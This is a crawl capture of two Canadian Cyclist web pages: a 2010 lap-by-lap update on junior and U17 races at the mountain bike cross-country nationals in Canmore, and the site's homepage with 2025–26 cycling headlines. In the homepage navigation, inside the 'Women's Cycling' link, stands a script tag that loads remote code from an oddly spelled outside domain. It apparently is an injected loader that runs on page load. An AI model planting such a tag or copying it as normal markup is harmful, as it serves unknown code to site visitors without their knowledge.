

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=19622&title=mtb-xc-nationals-junior-and-u17-updates
body_size: 4625
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist mtb-xc-nationals-junior-and-u17-updates</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header4.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1229" target="_blank"><img src="/banners/SpecializedTurbo-March2019.jpg" border="0" alt="Specialized Turbo C4W1 - March2019" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>July 17/10 10:54 am - MTB XC Nationals:  Junior and U17 UPDATES</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>07/17/10</b><br />&nbsp;</p><p><p><em><strong>Our coverage of the 2010 Nationals brought to you with the <a title="link" href="http://www.ridextr.com/index.html" target="_blank">support  of Shimano</a></strong></em></p>
<p>&nbsp;</p>
<p>It is a beautiful sunny but cool (7C) day in Canmore AB</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races10/xcnats/start.jpg" alt="View" width="600" height="450" /></p>
<p><strong><em>The view from the startline</em></strong></p>
<p>&nbsp;</p>
<p>The Junior and U17 riders are just about to start</p>
<p>&nbsp;</p>
<p>Junior Men at 9am (MTN) will do 4 laps</p>
<p>U17 Men at 9:01 (MTN) will do 3 laps</p>
<p>Junior Women at 9:05am (MTN) will do 3 laps</p>
<p>U17 Women at 9:06 (MTN) will do 2 laps</p>
<p>&nbsp;</p>
<p>We will do our best to provide updates for all categories but with 4 groups on course at once it can get a bit difficult</p>
<p>&nbsp;</p>
<p>A note of thanks out to all the volunteers who have given up their Saturday to act as marshals and in other capacities.&nbsp; A special thank you to the group of Olympic XC Skiers who are out there today too.</p>
<p>&nbsp;</p>
<p><strong>Lap 1</strong></p>
<p><em>Junior Men </em></p>
<p>Mitch Bailey (Team Ontario), Mo Lawrence (Cycling BC) and Evan McNeely (Team Ontario/EMD Serono/Specialized) are together at the front after 1 km</p>
<p>&nbsp;</p>
<p><em>Junior Women</em></p>
<p>Kristina Laforge (&Eacute;quipe du Qu&eacute;bec/Cyclone d'Alma), St&eacute;phanie Vialle (CVM Val David), Laura Bietola (Team Ontario/3Rox Racing) and Cayley Brooks (Team Ontario)  are together at the front after 1 km</p>
<p>&nbsp;</p>
<p><strong>Lap 2</strong></p>
<p>&nbsp;</p>
<p><em>Junior Men</em></p>
<p>Antoine Caron (Equipe du Quebec), Evan Mcneely (Team Ontario/EMD Serono/Specialized), Mitch Bailey (Team Ontario), J&eacute;r&eacute;my Martin (Equipe du Qu&eacute;bec/Rocky Mountain Factory Team) and Steven Noble (Jetpower/Team Ontario) have a 90 sec gap on a chase group</p>
<p>&nbsp;</p>
<p><em>U17 Men</em></p>
<p>Louis Dillon (Cycling BC) and Marc-Antoine Nadon (Team Ontario/Hardwood) leading Michael Girolametto-Prosen (Cyclepath Markham) by 1:30</p>
<p>&nbsp;</p>
<p><em>Junor Women</em></p>
<p>Kristina Laforge (&Eacute;quipe du Qu&eacute;bec/Cyclone d'Alma) has a 45 sec gap on Laura Bietola (Team Ontario/3Rox Racing), Emily Fisher (Team Ontario/Angry Johnny's/Cycle Solutions),and Val&eacute;rie Meunier (&Eacute;quipe du Qu&eacute;bec/Cyclone d'Alma)</p>
<p>&nbsp;</p>
<p><em>U17 Women</em></p>
<p>Amanda Wakeling (Cycling BC) leading with a gap of 3:10 on Gabrielle April (Lessard Bicycles)</p>
<p>&nbsp;</p>
<p><strong>Lap 3</strong></p>
<p>&nbsp;</p>
<p><em>Junior Men</em></p>
<p>Late on lap 2 Evan Mcneely (Team Ontario/EMD Serono/Specialized) attacked and now has 50 seconds on Antoine Caron (Equipe du Quebec) and Mitch Bailey (Team Ontario). J&eacute;r&eacute;my Martin (Equipe du Qu&eacute;bec/Rocky Mountain Factory Team) and Steven Noble (Jetpower/Team Ontario) are together at 1:20</p>
<p>&nbsp;</p>
<p><em>U17 Men</em></p>
<p>Antoine Perreault (CVM Val-David) is leading with a gap of 35 seconds on Marc-Antoine Nadon (Team Ontario/Hardwood).&nbsp; Quinn Moberg (Cycling BC) and Louis Dillon (Cycling BC) are together at 1:32</p>
<p>&nbsp;</p>
<p><em>Junior Women</em></p>
<p>Kristina Laforge (&Eacute;quipe du Qu&eacute;bec/Cyclone d'Alma) leading with a gap of 1:20 on Laura Bietola (Team Ontario/3Rox Racing). St&eacute;phanie Vialle (CVM Val David) at 1:30, Val&eacute;rie Meunier (&Eacute;quipe du Qu&eacute;bec/Cyclone d'Alma) at 1:45 and Emily Fisher (Team Ontario/Angry Johnny's/Cycle Solutions) at 1:50</p>
<p>&nbsp;</p>
<p><em>U17 Women</em></p>
<p>Amanda Wakeling (Cycling BC) is the winner</p>
<p>&nbsp;</p>
<p><strong>Lap 4</strong></p>
<p>Junior Men</p>
<p>Evan McNeely (Team Ontario/EMD Serono/Specialized) is leading Mitch Bailey (Team Ontario) and Antoine Caron (Equipe du Quebec) at 1:25 back.&nbsp; Steven Noble (Jetpower/Team Ontario) is at 1:40, J&eacute;r&eacute;my Martin (Equipe du Qu&eacute;bec/Rocky Mountain Factory Team) is at 2:35</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong><a title="map" href="../races10/xcnats/xc_courselarge.jpg" target="_blank">Course Map large click to&nbsp; open<br /></a></strong></p>
<p><strong>Course Map</strong></p>
<p><img style="vertical-align: middle;" src="../races10/xcnats/xc_coursesm.jpg" alt="Course Map small" width="600" height="338" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '0' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5893
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li><li><a href="dailynews.php?id=39216&title=global-relay-bridge-the-gap-fund-2026-grant-applications-now-open">Global Relay Bridge the Gap Fund 2026 Grant Applications Now Open</a><br /><span class="smalldate">November 5/25 13:35 pm</span></li><li><a href="dailynews.php?id=39215&title=applications-open-to-join-shredders-devo-mtb-team">Applications Open to Join Shredders Devo MTB Team</a><br /><span class="smalldate">November 5/25 13:17 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00501.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_62302.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_02192.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38885 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
